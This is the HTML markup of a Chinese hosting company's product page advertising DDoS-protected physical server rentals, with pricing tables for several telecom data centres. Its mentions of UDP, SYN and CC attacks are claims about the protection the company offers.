														<input type="text" name="s" value="" class="header-mbshearch-input" autocomplete="off"></div></div>
		  												<div><a class="header-mbshearch-cancel">取消</a></div>
		  											</div>
		  										</form>
		  										<div class="header-mbshearch-droplist show" data-clickable-asyn="true">
		  											<ul><li class="to-page"><a href="/product/index/vhost" target="_blank"><span>云</span>虚拟主机 CVH<i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  												<li class="to-page"><a href="/product/index/server" target="_blank">弹性<span>云服务器</span>ECS <i class="fas fa-up-right-from-square"></i><i>产品</i></a></li>
		  														  												<li><a href="/news/support/?kw=云服务器">云服务器</a></li>		  												<li><a href="/news/support/?kw=云虚拟主机">云虚拟主机</a></li>		  												<li><a href="/news/support/?kw=域名注册">域名注册</a></li>		  												<li><a href="/news/support/?kw=物理机">物理机</a></li></ul>
		  										</div>
		  									</div>
		  								</div>
		  							</div>
		  						</div>
		  					</div>
		  				</div>
		  			</div>
<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/pro.css">
<link rel="stylesheet" href="https://www.xiaoyueidc.com/skin/ZdsjuK1/css/tz.css?v=1">
<script src="https://www.xiaoyueidc.com/skin/ZdsjuK1/js/pro.js"></script>
<div id="content">
	<div class="top-navigate">
	  <div data-mod-id="pep-solution-page-navigate_1670311070913">
	    <div data-mod-name-pc="@cloud/pep-home-page/pc/index" data-mod-name-m="@cloud/pep-home-page/pc/index" class="pep-solution-page-navigate">
	      <div class="por-section por-section-merge-spacing por-section-merge-spacing-bottom hide">
	        <div class="por-container">
	          <div class="por-section-body">
	            <div class="por-tab-container pc">
	              <a>
	                <span class="tag-name por-text-title-t6">多线高防物理机</span></a>
	              <div class="por-tab por-tab-font-xs por-tab-collapse">
	                <ul data-cols="7">
	                  <li class="active">
	                    <a href="#gl">
	                      <div class="tag-item por-tab-text">
	                        <span>概览</span></div>
	                    </a>
	                  </li>
					  	                  <li class="">
	                    <a href="#main-body">
	                      <div class="tag-item por-tab-text">
	                        <span>精选推荐</span></div>
	                    </a>
	                  </li>					  	                  <li class="">
	                    <a href="#wmys">
	                      <div class="tag-item por-tab-text">
	                        <span>我们优势</span></div>
	                    </a>
	                  </li>					  	                  <li class="">
	                    <a href="#cpdb">
	                      <div class="tag-item por-tab-text">
	                        <span>产品对比</span></div>
	                    </a>
	                  </li>					  	                  <li class="">
	                    <a href="#qdgn">
	                      <div class="tag-item por-tab-text">
	                        <span>强大功能</span></div>
	                    </a>
	                  </li>					  	                  <li class="">
	                    <a href="#yycj">
	                      <div class="tag-item por-tab-text">
	                        <span>应用场景</span></div>
	                    </a>
	                  </li>					  					  					  <li class="">
					    <a href="#cjwt">
					      <div class="tag-item por-tab-text">
					        <span>常见问题</span></div>
					    </a>
					  </li>	                </ul>
	                <span class="por-icon por-icon-right"></span>
	              </div>
	              <div class="btn">
	                <a href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes" class="por-btn por-btn-primary ">售前专业咨询</a></div>
	            </div>
	            <div class="por-tab-container mb" data-mobile="">
	              <div class="por-tab por-tab-collapse">
	               <ul data-cols="7">
	                 <li class="active">
	                   <a href="#gl">
	                     <div class="tag-item por-tab-text">
	                       <span>概览</span></div>
	                   </a>
	                 </li>
	                 	                 <li class="">
	                   <a href="#main-body">
	                     <div class="tag-item por-tab-text">
	                       <span>精选推荐</span></div>
	                   </a>
	                 </li>	                 	                 <li class="">
	                   <a href="#wmys">
	                     <div class="tag-item por-tab-text">
	                       <span>我们优势</span></div>
	                   </a>
	                 </li>	                 	                 <li class="">
	                   <a href="#cpdb">
	                     <div class="tag-item por-tab-text">
	                       <span>产品对比</span></div>
	                   </a>
	                 </li>	                 	                 <li class="">
	                   <a href="#qdgn">
	                     <div class="tag-item por-tab-text">
	                       <span>强大功能</span></div>
	                   </a>
	                 </li>	                 	                 <li class="">
	                   <a href="#yycj">
	                     <div class="tag-item por-tab-text">
	                       <span>应用场景</span></div>
	                   </a>
	                 </li>	                 	                 	                 <li class="">
	                   <a href="#cjwt">
	                     <div class="tag-item por-tab-text">
	                       <span>常见问题</span></div>
	                   </a>
	                 </li>	               </ul>
	                <span class="por-icon por-icon-right"></span>
	                <span class="por-tab-expand" style="pointer-events:auto">
	                  <i class="por-icon por-icon-caret-down"></i>
	                </span>
	              </div>
	            </div>
	          </div>
	        </div>
	      </div>
	    </div>
	  </div>
	</div>
	<div class="company-box pep-common-banner-specific" id="gl">
  <div class="por-section por-section-merge-spacing por-section-merge-spacing-bottom " data-bg="left-right">
    <div class="por-carousel showView">
      <div class="por-carousel-wrapper">
        <a class="por-carousel-slide">
          <div class="pc" style="background-image: url(/upload/editor/image/20230529/ecc-1685350131.jpg);">
            <video x5-playsinline="" playsinline="" webkit-playsinline="" autoplay="autoplay" muted="muted" src="/upload/editor/file/20230529/ecc-1685350146.mp4" poster="" loop=""></video>
          </div>
          <div class="por-container">
            <div class="mb" style="background-image: url(/upload/editor/image/20230529/ecc-1685350131.jpg);"></div>
            <div class="por-section-body">
              <object class="prodoc-banner-main">
                <div class="prodoc-banner-title ">
                  <h1 class="por-text-title-t2 js-title pc" title="">
                    <span class="name-zh">多线高防物理机</span></h1>
                  <h1 class="por-text-title-t2 js-title mb" title="多线高防物理机">
                    <span class="name-zh">多线高防物理机</span></h1>
                </div>
                <div class="por-text-body-t2 prodoc-description pc js-title " title="">
                  <p>物理服务器租赁（Physical Server Leas，PSL）拥有极高的自配置功能，您可以自由定制安装在物理服务器上的所有软件，以及硬件；完全独享性能，同时各个机房的物理机都提供一定的基础防御，性价比高，上架快，可做到10分钟左右交付使用</p>
                </div>
                <div class="por-text-body-t2 prodoc-description mb js-title " title="物理服务器租赁（Physical Server Leas，PSL）拥有极高的自配置功能，您可以自由定制安装在物理服务器上的所有软件，以及硬件；完全独享性能，同时各个机房的物理机都提供一定的基础防御，性价比高，上架快，可做到10分钟左右交付使用">
                  <p>物理服务器租赁（Physical Server Leas，PSL）拥有极高的自配置功能，您可以自由定制安装在物理服务器上的所有软件，以及硬件；完全独享性能，同时各个机房的物理机都提供一定的基础防御，性价比高，上架快，可做到10分钟左右交付使用</p>
                </div>
                <div class="por-text-body-t2 prodoc-description price js-title" title="">
                  <p>
                    <span style="color:var(--zdzzts)">低成本 交付快</span></p>
                </div>
                <div class="prodoc-banner-btnGroup ">
                  <a target="_blank" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes" class="por-btn por-btn-primary por-btn-large por-btn-md-middle ">立即咨询</a>
                  <a target="_blank" href="https://www.xiaoyueidc.com/host/index" class="por-btn por-btn-dark por-btn-large por-btn-md-middle ">管理控制台</a>
                  <a target="_blank" href="/news/support/14" class="por-btn por-btn-dark por-btn-large por-btn-md-middle ">帮助文档</a></div>
              </object>
            </div>
          </div>
          <div class="prodoc-banner-view">
            <div class="por-container">
              <div class="por-section-body cf">
                <div class="prodoc-banner-about full-space">
                  <div class="por-row por-row-center">
                    <div class="por-col-6 por-col-sm-12">
                      <div class="por-text-title-t3 caption">完全独享性能</div>
                      <div class="por-text-title-t7">
                        <p>物理服务器租赁，提供的物理硬件托管到客户所需机房，将整台硬件机器租赁给客户使用</p>
                      </div>
                    </div>
                    <div class="por-col-6 por-col-sm-12">
                      <div class="por-text-title-t3 caption">可虚拟化</div>
                      <div class="por-text-title-t7">
                        <p>基于完整的物理硬件特性，可虚拟化运行环境，任意支配物理硬件性能</p>
                      </div>
                    </div>
                    <div class="por-col-6 por-col-sm-12">
                      <div class="por-text-title-t3 caption">快速交付</div>
                      <div class="por-text-title-t7">
                        <p>啸月网络与机房合作，专人值班，交付时间最快可缩短至10分钟左右，媲美裸金属交付时间</p>
                      </div>
                    </div>
                    <div class="por-col-6 por-col-sm-12">
                      <div class="por-text-title-t3 caption">一对一服务</div>
                      <div class="por-text-title-t7">
                        <p>虽不具备裸金属的在线自助管理，但提供一对一人工服务，及时响应您的操作请求</p>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </a>
      </div>
    </div>
  </div>
</div>
<div class="pep-activity-promotion-component pep-activity-promotion lazyload-bg">
  <div class="pep-activity-promotion-header">
    <div class="por-section-head element-entrance element-entrance-1 ee-enter">
      <h3 class="por-section-title solution-scenes-wrapper_title">推荐产品</h3>
      <div class="por-section-subtitle">
        <p>让大家给您选择，这些都是他们在用的畅销机型</p>
      </div>
    </div>
  </div>
  <div class="pep-activity-promotion-main element-entrance element-entrance-1 ee-enter">
    <div class="pep-activity-promotion-tab-content-container">











  <div class="section-content">
    <div class="w1400">
      <div class="tab-box" data-skin="1">
        <div class="tab-box-head">
          <ul class="tab-box-menu">
            <li>
              <a href="/product/index/bgp">BGP服务器</a></li>
            <li class="active">
              <a href="/product/index/duoxian">多线服务器</a></li>
            <li class="">
              <a href="/product/index/dakuandai">大带宽服务器【微端专用】</a></li>
          </ul>
        </div>
        <div class="tab-btn fj wow fadeIn" style="visibility: visible; animation-name: fadeIn;">
          <ul data-show="true" data-num="6">
            <li>
              <a href="/product/index/ningbodx">宁波电信高防（推荐）</a></li>
            <li>
              <a href="/product/index/ningbodxjp">宁波电信精品段（超防）</a></li>
            <li>
              <a href="/product/index/wenzhoudianxin">温州电信高防</a></li>
            <li>
              <a href="/product/index/yangzhoudianxin">扬州电信高防</a></li>
            <li>
              <a href="/product/index/suqiandianxin">宿迁电信高防</a></li>
            <li>
              <a href="/product/index/chengdudianxin">成都电信高防</a></li>
            <li>
              <a href="/product/index/zaozhuangdianxin">枣庄电信高防</a></li>
            <li>
              <a href="/product/index/shiyandx">十堰电信高防</a></li>
          </ul>
          </div>
      </div>
    </div>
  </div>
  <!-- 表格 -->
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">宁波电信高防</h3>
      <div class="desc w1180">啸月网络宁波专线采用电信骨干网接入,稳如BGP，100G防护，金盾、傲盾双防火墙，免费定制cc策略。宽带每50M加200元/月</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">E5-2640V4*1</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>399元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1001">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2640V4*2</td>
              <td>64G</td>
              <td>480G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1002">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2680 V4*2</td>
              <td>96G</td>
              <td>960G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1152">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-26xxV4/金牌6138*2</td>
              <td>128G</td>
              <td>960G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1174">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">铂金8160*2</td>
              <td>128G</td>
              <td>960G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>799元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1174">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">I9-9900K</td>
              <td>64G</td>
              <td>512G M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1155">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">I9-14900K</td>
              <td>128G</td>
              <td>1T M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1299元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1158">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">R9-9950X</td>
              <td>128G</td>
              <td>1T M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1299元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1159">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">宁波电信高防【精品段】</h3>
      <div class="desc w1180">浙江省宁波电信机房，精品独家死扛段，默认提供100G防御。上层封禁海外，上层封禁UDP反射、SYN大包，无视UDP攻击，单不影响正常UDP业务，配金盾防火墙，适合有大攻击的业务。宽带每50M加200元/月</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">E5-2640V4 × 1</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>899元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1007">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2640V4 × 2</td>
              <td>64G</td>
              <td>480G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>999元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1008">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2680v4 × 2</td>
              <td>96G</td>
              <td>960G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1099元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1170">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-26xxV4/金牌6138*2</td>
              <td>128G</td>
              <td>960G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1199元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1171">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">铂金8160*2</td>
              <td>128G</td>
              <td>960G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1299元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=514&server_id=1176">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">I9-9900K</td>
              <td>64G</td>
              <td>512G M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1199元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1160">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">I9-14900K</td>
              <td>128G</td>
              <td>1T M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1162">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">R9-9950X</td>
              <td>128G</td>
              <td>1T M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>宁波电信</td>
              <td>1599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1163">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">定制</td>
              <td>定制</td>
              <td>定制</td>
              <td>1个</td>
              <td>定制</td>
              <td>定制</td>
              <td>宁波电信</td>
              <td>定制</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=515&server_id=1164">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
</div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">温州电信高防</h3>
      <div class="desc w1180">啸月网络温州专线采用电信骨干网接入,机房位于温州十分局，稳如BGP，100G防护，上层封UDP协议（可解封UDP），接入用户自助防火墙。</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">E5-2420V2*2（24核）</td>
              <td>32G</td>
              <td>500G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>温州电信</td>
              <td>399元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=493&server_id=848">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-4620 V2*2（32核）</td>
              <td>64G</td>
              <td>500G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>温州电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=493&server_id=849">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2660 V2*2（40核）</td>
              <td>64G</td>
              <td>500G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>温州电信</td>
              <td>599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=493&server_id=850">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2660 V2*2（40核）</td>
              <td>64G</td>
              <td>500G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>100M独享</td>
              <td>温州电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=493&server_id=850">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2680 V4*2（56核）</td>
              <td>128G</td>
              <td>1T M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>温州电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=493&server_id=851">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2680 V4*2（56核）</td>
              <td>128G</td>
              <td>1T M.2 SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>100M独享</td>
              <td>温州电信</td>
              <td>899元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=493&server_id=851">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
  </div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">扬州电信高防</h3>
      <div class="desc w1180">啸月网络扬州电信上层封UDP，无视UDP攻击，金盾硬防无视CC，接入安全卫士系统。</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">L5630*2（16核）</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>扬州电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=496&server_id=858">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">L5630*2（16核）</td>
              <td>32G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>100M独享</td>
              <td>扬州电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=496&server_id=859">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2670*2（32核）</td>
              <td>48G</td>
              <td>512G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>50M独享</td>
              <td>扬州电信</td>
              <td>599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=496&server_id=1060">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2670*2（32核）</td>
              <td>48G</td>
              <td>512G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>100M独享</td>
              <td>扬州电信</td>
              <td>799元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=496&server_id=1062">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2670*2（32核）</td>
              <td>48G</td>
              <td>512G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>200M独享</td>
              <td>扬州电信</td>
              <td>1399元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=496&server_id=1063">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2670*2（32核）</td>
              <td>48G</td>
              <td>512G SSD</td>
              <td>1个</td>
              <td>100G单机防御</td>
              <td>300M独享</td>
              <td>扬州电信</td>
              <td>2599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=496&server_id=1064">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
</div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">宿迁电信高防</h3>
      <div class="desc w1180">啸月网络宿迁机房AntiDDos防护墙，清洗能力T级防御，单机150G防护，可防护UDP ACK Flood SYN CC等攻击</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">L5630*2（16核）</td>
              <td>16G</td>
              <td>120G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>宿迁电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=517&server_id=1009">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2690*2（32核）</td>
              <td>32G</td>
              <td>480G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>宿迁电信</td>
              <td>699元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=517&server_id=1010">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2660 V2*2（40核）</td>
              <td>64G</td>
              <td>1000G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>宿迁电信</td>
              <td>799元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=517&server_id=1011">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">I9-9900K（高主频）</td>
              <td>64G</td>
              <td>500G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>宿迁电信</td>
              <td>899元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=517&server_id=1012">自助购买</a></td>
            </tr>
          </tbody>
        </table>
      </div>
    </div>
</div>
  <div class="section">
    <div class="section-title">
      <h3 class="wow flipInX" style="visibility: visible; animation-name: flipInX;">成都电信高防</h3>
      <div class="desc w1180">啸月网络成都电信高防，单机150G防护，上层可封UDP协议，过滤SYN大包，省清洗，傲盾CC防火墙。</div></div>
    <div class="section-content">
      <div class="w1380 wow slideInUp" style="visibility: visible; animation-name: slideInUp;">
        <table class="table01 pc-data">
          <thead>
            <tr>
              <th style="width:193px;">CPU</th>
              <th>内存</th>
              <th>硬盘</th>
              <th>IP数</th>
              <th>防御</th>
              <th>网络环境</th>
              <th>机房</th>
              <th style="width: 187px;">价格</th>
              <th style="width: 240px;">购买</th></tr>
          </thead>
          <tbody>
            <tr>
              <td id="2">E5-2620 v2（12核）</td>
              <td>16G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>成都电信</td>
              <td>499元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=531&server_id=1042">自助购买</a></td>
            </tr>
            <tr>
              <td id="2">E5-2620 v2*2（24核）</td>
              <td>16G</td>
              <td>240G SSD</td>
              <td>1个</td>
              <td>150G单机防御</td>
              <td>50M独享</td>
              <td>成都电信</td>
              <td>599元/月</td>
              <td>
                <a class="btn" href="http://wpa.qq.com/msgrd?v=1&uin=1551162&site=qq&menu=yes"_blank">咨询销售</a>
                <a class="btn" href="/host/purchase?area_id=531&server_id=1043">自助购买</a></td>
            </tr>
